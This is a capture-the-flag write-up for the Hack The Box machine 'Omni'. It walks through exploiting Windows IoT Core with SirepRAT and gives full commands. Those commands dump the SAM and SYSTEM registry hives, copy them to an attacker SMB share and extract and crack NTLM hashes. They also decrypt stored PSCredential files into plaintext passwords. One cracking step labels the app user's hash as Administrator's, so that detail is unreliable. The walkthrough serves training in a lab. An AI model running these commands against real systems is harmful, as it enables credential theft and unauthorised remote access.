Security Blog, Rants, Raves, Write-ups, and Code

Security Blog, Rants, Raves, Write-ups, and Code
Omni
Again, we start with sudo /home/kali/AutoRecon/src/autorecon/autorecon.py 10.10.10.204
Sidenote: Newer versions of Kali that do not use root by default require sudo whenever checking UDP ports.


We have several ports, but the one's we really need are WinRM TCP 5985 and HTTP TCP 8080. The screenshots above are only showing the "open" ports, but there are others. Navigating to http://10.10.10.204:8080, we are presented with a logon popup, but it's the message of the popup that gives us a starting point.


Googling "Windows Device Portal" and "Windows Device Portal exploit" shows that this is an IoT device (UWP device) and provides a GitHub repo for SirepRAT (RAT = Remote Access Tools/Toolkit) here. Clone that repo and let's see if we can gather some information on this device.
git clone https://github.com/SafeBreach-Labs/SirepRAT.git
cd SirepRAT/
pip3 install -r requirements.txt
python3 SirepRAT.py --help
We can get "SystemInformation" from the device. Let's see if there's anything in the sysinfo that will let us log in.
┌──(kali㉿kali)-[~/Desktop/HTB/Omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 GetSystemInformationFromDevice
<SystemInformationResult | type: 51, payload length: 32, kv: {'dwOSVersionInfoSize': 0, 'dwMajorVersion': 10, 'dwMinorVersion': 0, 'dwBuildNumber': 17763, 'dwPlatformId': 2, 'szCSDVersion': 0, 'wServicePackMajor': 1, 'wServicePackMinor': 2, 'wSuiteMask': 0, 'wProductType': 0, 'wReserved': 0}>
We can also run commands using the "LaunchCommandWithOutput" feature.
┌──(kali㉿kali)-[~/Desktop/HTB/Omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c echo {{userprofile}}"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 22, payload peek: 'b'C:\\Data\\Users\\System\r\n''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
OK. So this is running as SYSTEM. Let's see if we can dump the SAM credentials and crack them in Impacket. We need to make a public smb share to have a place to save the SAM and SYSTEM credential hives. To do that, we need to modify our smb.conf file.
/etc/samba/smb.conf
[Public]
path = /home/kali/Desktop/HTB/Omni/smb
writable = yes
guest ok = yes
guest only = yes
create mode = 0777
directory mode = 077
force user = nobody
/home/kali/Desktop/HTB/Omni
mkdir smb
chmod 777 smb
service smbd restart
Now we need to dump those hives and copy them to that smb share.

┌──(kali㉿kali)-[~/Desktop/HTB/Omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c reg save HKLM\SYSTEM C:\SYSTEM"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 40, payload peek: 'b'The operation completed successfully.\r\r\n''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
┌──(kali㉿kali)-[~/Desktop/HTB/Omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c reg save HKLM\SAM C:\SAM"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 40, payload peek: 'b'The operation completed successfully.\r\r\n''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
┌──(kali㉿kali)-[~/Desktop/HTB/Omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c copy C:\SYSTEM \\\\10.10.14.20\\Public\\SYSTEM"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>


Now that we have those, run them through secretsdump.py from Impacket and we should get some credentials back.
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::

Time to crack some hashes! Since we really only want Administrator (based on that user list), let's one-liner the John the Ripper command:
echo "aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95" > hash && john --fork=4 --format=nt hash --wordlist=/usr/share/wordlists/rockyou.txt
Administrator:mesh5143
Trying every RDP and WinRM method fails spectacularly. Trying to log into the Web Portal works ONLY when using the app user, go figure.

Looking around the website, we see a method to run commands under the Process tab. Let's see what we have access to do in there. Navigating the file system in this manner is a bit tricky, but this will get us the user.txt flag:
more C:\Data\Users\app\user.txt

powershell -c "$credential = import-clixml -path C:\Data\Users\app\user.txt;$credential.GetNetworkCredential().password"
Command> powershell -c "$credential = import-clixml -path C:\Data\Users\app\user.txt;$credential.GetNetworkCredential().password"
7cfd50f6bc34db3204898f1505ad9d70

Further enumeration of the C:\Data\Users\app folder shows a few interesting files, but the next one we need is iot-admin.xml file. We grab it the same way as the user.txt flag.
powershell -c "$credential = import-clixml -path C:\Data\Users\app\iotadmin.xml;$credential.GetNetworkCredential().password"
Administrator:_1nt3rn37ofTh1nGz

Log out of the web portal and log back in as the Administrator user and we can grab the Proof and root.txt flags.
Command> echo %USERPROFILE%
C:\Data\Users\administrator
Command> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::241
Link-local IPv6 Address . . . . . : fe80::2d60:4040:526f:e4e7%4
IPv4 Address. . . . . . . . . . . : 10.10.10.204
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Command> hostname
omni
Command> powershell -c "$credential = import-clixml -path C:\Data\Users\Administrator\root.txt;$credential.GetNetworkCredential().password "
5dbdce5569e2c4708617c0ce6e9bf11d
Another one down! Celebrate!